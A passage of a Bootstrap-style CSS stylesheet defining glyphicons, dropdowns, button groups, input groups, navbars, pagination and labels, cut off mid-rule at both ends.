}
.glyphicon-briefcase:before {
  content: "\1f4bc";
}
.glyphicon-calendar:before {
  content: "\1f4c5";
}
.glyphicon-pushpin:before {
  content: "\1f4cc";
}
.glyphicon-paperclip:before {
  content: "\1f4ce";
}
.glyphicon-camera:before {
  content: "\1f4f7";
}
.glyphicon-lock:before {
  content: "\1f512";
}
.glyphicon-bell:before {
  content: "\1f514";
}
.glyphicon-bookmark:before {
  content: "\1f516";
}
.glyphicon-fire:before {
  content: "\1f525";
}
.glyphicon-wrench:before {
  content: "\1f527";
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid #000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  border-bottom: 0 dotted;
  content: "";
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0,0,0,0.175);
  box-shadow: 0 6px 12px rgba(0,0,0,0.175);
  -moz-box-shadow: 0 6px 12px rgba(0,0,0,0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.428571429;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.428571429;
  color: #999999;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0 dotted;
  border-bottom: 4px solid #000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.btn-default .caret {
  border-top-color: #333;
}
.btn-primary .caret,
.btn-success .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret {
  border-top-color: #fff;
}
.dropup .btn-default .caret {
  border-bottom-color: #333;
}
.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
  border-bottom-color: #fff;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group {
  float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn-group + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group-xs > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
  padding: 1px 5px;
}
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
  box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified .btn {
  float: none;
  display: table-cell;
  width: 1%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group.col {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  line-height: 45px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -4px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:active {
  z-index: 2;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before,
.nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav:before,
.nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.428571429;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs.nav-justified > li > a {
  border-bottom: 1px solid #ddd;
  margin-right: 0;
}
.nav-tabs.nav-justified > .active > a {
  border-bottom-color: #fff;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 5px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  border-bottom: 1px solid #ddd;
  margin-right: 0;
}
.nav-tabs-justified > .active > a {
  border-bottom-color: #fff;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  display: table;
}
.tabbable:after {
  clear: both;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  display: table;
}
.tabbable:after {
  clear: both;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.nav .caret {
  border-top-color: #428bca;
  border-bottom-color: #428bca;
}
.nav a:hover .caret {
  border-top-color: #2a6496;
  border-bottom-color: #2a6496;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  z-index: 1000;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before,
.navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
.navbar:before,
.navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-collapse .navbar-nav.navbar-left:first-child {
    margin-left: -15px;
  }
  .navbar-collapse .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
  .navbar-collapse .navbar-text:last-child {
    margin-right: 0;
  }
}
.container > .navbar-header,
.container > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  z-index: 1030;
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
}
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-text {
  float: left;
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    margin-left: 15px;
    margin-right: 15px;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #333;
  border-bottom-color: #333;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #777;
  border-bottom-color: #777;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #999999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
  border-top-color: #999999;
  border-bottom-color: #999999;
}
.navbar-inverse .navbar-nav > .open > a .caret,
.navbar-inverse .navbar-nav > .open > a:hover .caret,
.navbar-inverse .navbar-nav > .open > a:focus .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999999;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li+li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.428571429;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  background-color: #eeeeee;
}
.pagination > .active > a,
.pagination > .active > a:hover,
.pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before,
.pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager:before,
.pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
